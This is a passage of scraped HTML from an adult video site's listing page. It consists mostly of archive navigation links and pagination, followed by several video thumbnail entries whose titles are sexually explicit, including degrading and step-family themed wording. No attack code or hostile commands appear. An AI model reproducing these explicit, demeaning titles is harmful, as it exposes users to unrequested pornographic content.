May </a></li><li class="year-month"><a class="month-label" href="/best/2021-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2021-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2021-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2021-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2021-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2021-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2021-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2020
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2020-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2020-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2020-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2020-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2020-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2020-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2020-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2020-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2020-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2020-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2020-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2020-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2019
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2019-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2019-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2019-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2019-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2019-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2019-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2019-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2019-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2019-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2019-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2019-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2019-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2018
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2018-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2018-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2018-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2018-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2018-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2018-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2018-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2018-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2018-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2018-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2018-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2018-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2017
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2017-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2017-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2017-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2017-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2017-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2017-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2017-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2017-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2017-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2017-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2017-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2017-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2016
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2016-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2016-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2016-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2016-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2016-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2016-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2016-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2016-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2016-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2016-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2016-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2016-12">
December </a></li></ul></li></ul></div><div class="col"><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2015
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2015-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2015-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2015-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2015-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2015-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2015-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2015-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2015-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2015-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2015-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2015-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2015-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2014
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2014-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2014-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2014-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2014-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2014-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2014-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2014-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2014-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2014-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2014-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2014-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2014-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2013
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2013-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2013-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2013-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2013-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2013-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2013-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2013-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2013-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2013-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2013-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2013-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2013-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2012
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2012-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2012-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2012-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2012-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2012-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2012-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2012-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2012-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2012-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2012-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2012-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2012-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2011
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2011-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2011-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2011-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2011-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2011-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2011-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2011-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2011-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2011-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2011-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2011-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2011-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2010
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2010-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2010-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2010-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2010-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2010-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2010-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2010-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2010-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2010-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2010-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2010-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2010-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2009
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2009-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2009-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2009-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2009-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2009-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2009-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2009-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2009-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2009-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2009-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2009-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2009-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2008
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2008-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2008-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2008-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2008-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2008-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2008-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2008-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2008-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2008-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2008-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2008-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2008-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2007
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2007-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2007-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2007-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2007-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2007-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2007-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2007-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2007-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2007-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2007-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2007-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2007-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2006
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2006-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2006-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2006-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2006-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2006-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2006-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2006-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2006-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2006-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2006-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2006-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2006-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2005
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2005-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2005-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2005-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2005-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2005-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2005-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2005-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2005-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2005-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2005-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2005-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2005-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2004
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2004-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2004-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2004-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2004-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2004-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2004-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2004-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2004-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2004-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2004-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2004-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2004-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2003
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2003-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2003-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2003-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2003-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2003-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2003-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2003-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2003-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2003-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2003-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2003-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2003-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2002
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2002-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2002-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2002-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2002-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2002-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2002-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2002-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2002-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2002-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2002-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2002-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2002-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2001
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2001-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2001-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2001-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2001-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2001-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2001-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2001-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2001-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2001-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2001-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2001-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2001-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2000
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2000-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2000-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2000-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2000-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2000-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2000-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2000-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2000-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2000-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2000-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2000-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2000-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 1999
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/1999-12">
December </a></li></ul></li></ul></div></div></div></div></div></div><div class="pagination "><ul><li><a class="active" href="">1</a></li><li><a href="/best/2025-12/1">2</a></li><li><a href="/best/2025-12/2">3</a></li><li><a href="/best/2025-12/3">4</a></li><li><a href="/best/2025-12/4">5</a></li><li><a href="/best/2025-12/5">6</a></li><li><a href="/best/2025-12/6">7</a></li><li><a href="/best/2025-12/7">8</a></li><li><a href="/best/2025-12/8">9</a></li><li><a href="/best/2025-12/9">10</a></li><li><a href="/best/2025-12/10">11</a></li><li><a href="/best/2025-12/11">12</a></li><li><a href="/best/2025-12/12">13</a></li><li><a href="/best/2025-12/13">14</a></li><li><a href="/best/2025-12/14">15</a></li><li><a href="/best/2025-12/15">16</a></li><li><a href="/best/2025-12/16">17</a></li><li class="no-page"><a href="#" class="ellipsis last-ellipsis">...</a></li><li><a href="/best/2025-12/83" class="last-page">84</a></li><li><a href="/best/2025-12/1" class="no-page next"><span class="mobile-hide">Next</span><span class="mobile-show-inline icon-f icf-chevron-right"></span></a></li></ul></div><div class="mozaique cust-nb-cols"><div id="video_1g522d02" data-id="87575989" data-eid="1g522d02" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g522d02/this_is_the_first_time_i_ve_met_you_xxx"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F1123f97c-145a-4382-a841-3cf5fe5a8026%2F0%2Fxn_16_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87575989" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F1123f97c-145a-4382-a841-3cf5fe5a8026%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/1123f97c-145a-4382-a841-3cf5fe5a8026/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F1123f97c-145a-4382-a841-3cf5fe5a8026%2F0%2Fxv_10_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87575989"></a></div></div><div class="uploader"><a href="/porn-maker/filmy-fantasy"><span class="name">Filmy Fantasy</span></a></div><div class="thumb-under"><p><a href="/video-1g522d02/this_is_the_first_time_i_ve_met_you_xxx" title="This is the first time I've met you XXX">This is the first time I've met you XXX</a></p><p class="metadata"><span class="right">
2.9M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
11min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87575989);</script><div id="video_1g8zl79b" data-id="87759403" data-eid="1g8zl79b" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g8zl79b/desi_indian_starsudipa_bhabhi_seduces_her_devar_when_her_husband_not_at_home_hindi_audio_"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F794a077d-d2c0-4781-9d8d-00974d62abee%2F0%2Fxn_3_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87759403" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F794a077d-d2c0-4781-9d8d-00974d62abee%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/794a077d-d2c0-4781-9d8d-00974d62abee/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F794a077d-d2c0-4781-9d8d-00974d62abee%2F0%2Fxv_2_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87759403"></a></div></div><div class="uploader"><a href="/porn-maker/biindastimes"><span class="name">Bindastimes</span></a></div><div class="thumb-under"><p><a href="/video-1g8zl79b/desi_indian_starsudipa_bhabhi_seduces_her_devar_when_her_husband_not_at_home_hindi_audio_" title="Desi Indian StarSudipa Bhabhi Seduces her Devar when her husband not at home ( Hindi Audio )">Desi Indian StarSudipa Bhabhi Seduces her Devar when her husband not at home ( Hindi Audio )</a></p><p class="metadata"><span class="right">
1.8M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
21min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87759403);</script><div id="video_1gaq0f3a" data-id="87840303" data-eid="1gaq0f3a" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gaq0f3a/piss_loving_whore_gets_her_ass_fucked_and_gaped_by_desi_guy"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fce4479c0-0ec7-4f42-a748-1928370c875d%2F0%2Fxn_18_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87840303" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fce4479c0-0ec7-4f42-a748-1928370c875d%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/ce4479c0-0ec7-4f42-a748-1928370c875d/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fce4479c0-0ec7-4f42-a748-1928370c875d%2F0%2Fxv_17_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87840303"></a></div></div><div class="uploader"><a href="/porn-maker/niks_indian"><span class="name">NIKSINDIAN</span></a></div><div class="thumb-under"><p><a href="/video-1gaq0f3a/piss_loving_whore_gets_her_ass_fucked_and_gaped_by_desi_guy" title="Piss Loving Whore gets her Ass Fucked and Gaped by Desi Guy">Piss Loving Whore gets her Ass Fucked and Gaped by Desi Guy</a></p><p class="metadata"><span class="right">
3.2M <span class="icon-f icf-eye"></span><span class="superfluous">98%</span></span>
10min
<span class="video-hd"><span class="superfluous"> - </span>
1440p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87840303);</script><div id="video_1gapi1fb" data-id="87839641" data-eid="1gapi1fb" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gapi1fb/first_time_erotic_hot_sex_with_my_model_girlfriend"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F608a4c40-6598-43dd-b792-e68113b933a0%2F0%2Fxn_30_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87839641" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F608a4c40-6598-43dd-b792-e68113b933a0%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/608a4c40-6598-43dd-b792-e68113b933a0/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F608a4c40-6598-43dd-b792-e68113b933a0%2F0%2Fxv_2_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87839641"></a></div></div><div class="uploader"><a href="/porn-maker/indianxworld"><span class="name">Indianxworld</span></a></div><div class="thumb-under"><p><a href="/video-1gapi1fb/first_time_erotic_hot_sex_with_my_model_girlfriend" title="First time Erotic Hot Sex with My Model Girlfriend">First time Erotic Hot Sex with My Model Girlfriend</a></p><p class="metadata"><span class="right">
1.6M <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
22min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87839641);</script><div id="video_1g9ii38e" data-id="87783915" data-eid="1g9ii38e" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g9ii38e/surprise_visit_from_step_mom_-_mom_xxx"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fddcfdbb2-1447-4592-8fad-b43438d6406d%2F0%2Fxn_7_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87783915" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fddcfdbb2-1447-4592-8fad-b43438d6406d%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/ddcfdbb2-1447-4592-8fad-b43438d6406d/0/preview.mp4" 